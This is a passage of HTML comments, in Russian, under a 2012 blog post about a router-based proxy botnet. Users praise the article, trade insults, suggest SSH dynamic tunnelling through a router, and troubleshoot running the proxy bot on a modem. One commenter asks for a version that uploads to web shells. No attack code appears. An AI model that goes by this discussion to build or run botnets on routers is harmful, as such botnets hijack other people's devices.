				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12635#respond" data-commentid="12635" data-postid="2997" data-belowelement="div-comment-12635" data-respondelement="respond" data-replyto="Комментарий к записи flisk" aria-label="Комментарий к записи flisk">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12648" class="comment even depth-4">
			<article id="div-comment-12648" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c23ea61759830ef185acc3f2edf2ba793e1f40f563bf8d2734c2c0671afad36a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c23ea61759830ef185acc3f2edf2ba793e1f40f563bf8d2734c2c0671afad36a?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">noreply</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12648"><time datetime="2012-04-03T01:45:29+04:00">3 апреля, 2012 в 01:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а еще лучше с ошибками, хай реверсят так быстрее разбирутся ага.. =\</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12648#respond" data-commentid="12648" data-postid="2997" data-belowelement="div-comment-12648" data-respondelement="respond" data-replyto="Комментарий к записи noreply" aria-label="Комментарий к записи noreply">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-12628" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-12628" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f3069982d7c9f6140b901d234f8c1596d2cd47dc9988cc785a785eb1e5a355cf?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3069982d7c9f6140b901d234f8c1596d2cd47dc9988cc785a785eb1e5a355cf?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">xakep</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12628"><time datetime="2012-03-31T11:41:56+04:00">31 марта, 2012 в 11:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mr.The  оставь нас в покое падла</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12628#respond" data-commentid="12628" data-postid="2997" data-belowelement="div-comment-12628" data-respondelement="respond" data-replyto="Комментарий к записи xakep" aria-label="Комментарий к записи xakep">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12629" class="comment even depth-2 parent">
			<article id="div-comment-12629" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fef6e4d07bb37bbdb935142c0e38bd322675948a6b0f2758a0bfce7b9ec85e52?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fef6e4d07bb37bbdb935142c0e38bd322675948a6b0f2758a0bfce7b9ec85e52?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">flisk</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12629"><time datetime="2012-03-31T12:45:24+04:00">31 марта, 2012 в 12:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>+1<br />
На примерах лучше всего учится.<br />
не все такие умные, чтобы самому допилить.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12629#respond" data-commentid="12629" data-postid="2997" data-belowelement="div-comment-12629" data-respondelement="respond" data-replyto="Комментарий к записи flisk" aria-label="Комментарий к записи flisk">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12630" class="comment odd alt depth-3">
			<article id="div-comment-12630" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9efe935dbcdeb939d8b76a579f584fabefdaa4b9d0167c6bf2685094131fa703?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9efe935dbcdeb939d8b76a579f584fabefdaa4b9d0167c6bf2685094131fa703?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mrthe.name" class="url" rel="ugc external nofollow">mr.The</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12630"><time datetime="2012-03-31T15:38:59+04:00">31 марта, 2012 в 15:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ну вот я об этом и говорил.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12630#respond" data-commentid="12630" data-postid="2997" data-belowelement="div-comment-12630" data-respondelement="respond" data-replyto="Комментарий к записи mr.The" aria-label="Комментарий к записи mr.The">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-12632" class="comment even thread-even depth-1">
			<article id="div-comment-12632" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/02338a27a90563e67294668352b8fd23c69ed4d4a5b97ec8e7f7e6ee7e3e0e61?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02338a27a90563e67294668352b8fd23c69ed4d4a5b97ec8e7f7e6ee7e3e0e61?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">root</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12632"><time datetime="2012-03-31T16:03:30+04:00">31 марта, 2012 в 16:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>сделайте пожалуйста под шеллы,чтобы на них заливал</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12632#respond" data-commentid="12632" data-postid="2997" data-belowelement="div-comment-12632" data-respondelement="respond" data-replyto="Комментарий к записи root" aria-label="Комментарий к записи root">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12636" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12636" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/416ab224043d4d77bc09aaadb53c8db3552255457cd7392744151a876de1150c?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/416ab224043d4d77bc09aaadb53c8db3552255457cd7392744151a876de1150c?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://me-life.ru/" class="url" rel="ugc external nofollow">Анатолий Кучеренко</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12636"><time datetime="2012-03-31T19:54:14+04:00">31 марта, 2012 в 19:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вообще классная статья, Кайми спасибо!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12636#respond" data-commentid="12636" data-postid="2997" data-belowelement="div-comment-12636" data-respondelement="respond" data-replyto="Комментарий к записи Анатолий Кучеренко" aria-label="Комментарий к записи Анатолий Кучеренко">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12639" class="comment even thread-even depth-1">
			<article id="div-comment-12639" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1677f19d9c659c75db89757e97637618932e3c65fccd694741e3fa129f5060fd?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1677f19d9c659c75db89757e97637618932e3c65fccd694741e3fa129f5060fd?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://nig.org.ua/" class="url" rel="ugc external nofollow">SHok</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12639"><time datetime="2012-04-01T19:02:23+04:00">1 апреля, 2012 в 19:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Тема довольно интересна.<br />
Были мысли по реализации подобного, но почему то до практики не дошло (скорее всего из за малого опыта работы с роутерами в общем).<br />
А сам принцып довольно интересен, и в принцыпе модернизация такого бота может делать много довольво интересных вещей, к примеру хотя бы проводить массовые заражения в нутри сети роутера.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12639#respond" data-commentid="12639" data-postid="2997" data-belowelement="div-comment-12639" data-respondelement="respond" data-replyto="Комментарий к записи SHok" aria-label="Комментарий к записи SHok">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12644" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-12644" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ba2e52aa7dbc75d1c275504784f5f8fba255b03aa1a4efb97a124a366ed76a0e?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba2e52aa7dbc75d1c275504784f5f8fba255b03aa1a4efb97a124a366ed76a0e?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Kookla</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12644"><time datetime="2012-04-02T20:29:49+04:00">2 апреля, 2012 в 20:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mr.The, судя по орфографическим ошибкам - ты сам-то ещё школу не окончил. как это часто бывает - латентный сам и спалился. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12644#respond" data-commentid="12644" data-postid="2997" data-belowelement="div-comment-12644" data-respondelement="respond" data-replyto="Комментарий к записи Kookla" aria-label="Комментарий к записи Kookla">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12645" class="comment even depth-2">
			<article id="div-comment-12645" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9efe935dbcdeb939d8b76a579f584fabefdaa4b9d0167c6bf2685094131fa703?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9efe935dbcdeb939d8b76a579f584fabefdaa4b9d0167c6bf2685094131fa703?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mrthe.name" class="url" rel="ugc external nofollow">mr.The</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12645"><time datetime="2012-04-02T20:52:23+04:00">2 апреля, 2012 в 20:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ещё бы. На самом деле, я боялся что Вася из 10-А будет круче меня, модного 11-ти классника.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12645#respond" data-commentid="12645" data-postid="2997" data-belowelement="div-comment-12645" data-respondelement="respond" data-replyto="Комментарий к записи mr.The" aria-label="Комментарий к записи mr.The">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-12699" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-12699" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d0d0c5380c8cff3dbb861e0e853a3558e26248fe158c9906278ee3d1bf2f7e9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d0d0c5380c8cff3dbb861e0e853a3558e26248fe158c9906278ee3d1bf2f7e9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.securitylab.ru/blog/personal/shanker/" class="url" rel="ugc external nofollow">Shanker</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12699"><time datetime="2012-04-10T18:29:50+04:00">10 апреля, 2012 в 18:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что мешает сразу использовать роутер как прокси, создав динамический туннель через ssh?<br />
ssh -D 1080 router_IP</p>
<p>потом в настройках браузера указываете использование Socks прокси с адресом router_IP и портом прокси 1080  и все дела</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12699#respond" data-commentid="12699" data-postid="2997" data-belowelement="div-comment-12699" data-respondelement="respond" data-replyto="Комментарий к записи Shanker" aria-label="Комментарий к записи Shanker">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12700" class="comment byuser comment-author-kaimi bypostauthor even depth-2 parent">
			<article id="div-comment-12700" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12700"><time datetime="2012-04-10T18:54:46+04:00">10 апреля, 2012 в 18:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что мешает? Ну, вот возможности типового ssh с роутера:</p>
<blockquote><p>Dropbear client v0.50<br />
Usage: ssh [options] [user@]host [command]<br />
Options are:<br />
-p remoteport<br />
-l username<br />
-t    Allocate a pty<br />
-T    Don't allocate a pty<br />
-N    Don't run a remote command<br />
-f    Run in background after auth<br />
-y    Always accept remote host key if unknown<br />
-i identityfile   (multiple allowed)<br />
-L listenport:remotehost:remoteport Local port forwarding<br />
-g Allow remote hosts to connect to forwarded ports<br />
-R listenport:remotehost:remoteport Remote port forwarding<br />
-W receive_window_buffer (default 24576, larger may be faster, max 1MB)<br />
-K keepalive  (0 is never, default 0)</p></blockquote>
<p>Что предлагаешь писать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12700#respond" data-commentid="12700" data-postid="2997" data-belowelement="div-comment-12700" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12703" class="comment odd alt depth-3 parent">
			<article id="div-comment-12703" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d0d0c5380c8cff3dbb861e0e853a3558e26248fe158c9906278ee3d1bf2f7e9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d0d0c5380c8cff3dbb861e0e853a3558e26248fe158c9906278ee3d1bf2f7e9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.securitylab.ru/blog/personal/shanker/" class="url" rel="ugc external nofollow">Shanker</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12703"><time datetime="2012-04-11T17:28:56+04:00">11 апреля, 2012 в 17:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Можно использовать только это:</p>
<p>-R listenport:remotehost:remoteport Remote port forwarding<br />
-L listenport:remotehost:remoteport Local port forwarding</p>
<p>да, не универсально. Но если число сайтов, через которые проксироваться, конечно, то не так уж и гемморно это использовать. Даже можно скрипт написать, который для сайтов динамически это будет делать.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12703#respond" data-commentid="12703" data-postid="2997" data-belowelement="div-comment-12703" data-respondelement="respond" data-replyto="Комментарий к записи Shanker" aria-label="Комментарий к записи Shanker">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12704" class="comment even depth-4">
			<article id="div-comment-12704" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d0d0c5380c8cff3dbb861e0e853a3558e26248fe158c9906278ee3d1bf2f7e9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d0d0c5380c8cff3dbb861e0e853a3558e26248fe158c9906278ee3d1bf2f7e9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.securitylab.ru/blog/personal/shanker/" class="url" rel="ugc external nofollow">Shanker</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12704"><time datetime="2012-04-11T17:29:43+04:00">11 апреля, 2012 в 17:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>верней так: если число ресурсов К КОТОРЫМ проксироваться конечно</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12704#respond" data-commentid="12704" data-postid="2997" data-belowelement="div-comment-12704" data-respondelement="respond" data-replyto="Комментарий к записи Shanker" aria-label="Комментарий к записи Shanker">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13545" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-13545" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13545"><time datetime="2012-09-01T08:54:27+04:00">1 сентября, 2012 в 08:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что-то при запуске на модеме не находит либу:<br />
Can`t load library 'libpthread.so.0'<br />
как лечить?<br />
как скомпилить с этой либой?<br />
-lpthread к компилятору тока компилит с этой либой, но ее не включает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13545#respond" data-commentid="13545" data-postid="2997" data-belowelement="div-comment-13545" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-13550" class="comment even thread-even depth-1">
			<article id="div-comment-13550" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13550"><time datetime="2012-09-03T05:07:40+04:00">3 сентября, 2012 в 05:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>С библиотеками разобрался, а переь прокси запускается но не работает как надо, profifier пишет</p>
<p>[05:58] Testing Started.<br />
	Proxy Server<br />
	Address:	xx.xx.xx.xx:11236<br />
	Protocol:	SOCKS 5<br />
	Authentication: NO</p>
<p>[05:58] Starting: Test 1: Connection to the Proxy Server<br />
[05:58] IP Address: xx.xx.xx.xx<br />
[05:58] Connection established<br />
[05:58] Test passed.<br />
[05:58] Starting: Test 2: Connection through the Proxy Server<br />
[05:58] Warning : the proxy server has returned an unexpected answer (0x0).<br />
[05:58] Error : the proxy server uses unsupported methods or authentication is required.<br />
[05:58] Test failed.<br />
[05:58] Testing Finished.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13550#respond" data-commentid="13550" data-postid="2997" data-belowelement="div-comment-13550" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-13552" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-13552" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13552"><time datetime="2012-09-03T13:22:22+04:00">3 сентября, 2012 в 13:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что никто не поможет?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13552#respond" data-commentid="13552" data-postid="2997" data-belowelement="div-comment-13552" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13553" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13553" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13553"><time datetime="2012-09-03T14:45:47+04:00">3 сентября, 2012 в 14:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Чем помогать? Рассказать, что у меня все работало, а то что никто не мешает добавить в код отладочные сообщения и смотреть что происходит?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13553#respond" data-commentid="13553" data-postid="2997" data-belowelement="div-comment-13553" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13554" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-13554" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13554"><time datetime="2012-09-03T14:47:42+04:00">3 сентября, 2012 в 14:47</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ну добавлю я их и как смотреть?<br />
и как добавить я в СИ и линуксе полный 0</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13554#respond" data-commentid="13554" data-postid="2997" data-belowelement="div-comment-13554" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13555" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13555" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13555"><time datetime="2012-09-03T15:05:55+04:00">3 сентября, 2012 в 15:05</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Т.е. вопроса с запуском не возникло, а где смотреть непонятно?<br />
Тогда вообще имеет смысл забить, т.к. статья ориентирована на подготовленных людей</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13555#respond" data-commentid="13555" data-postid="2997" data-belowelement="div-comment-13555" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13557" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-13557" class="comment-body">
				<footer class="comment-meta">
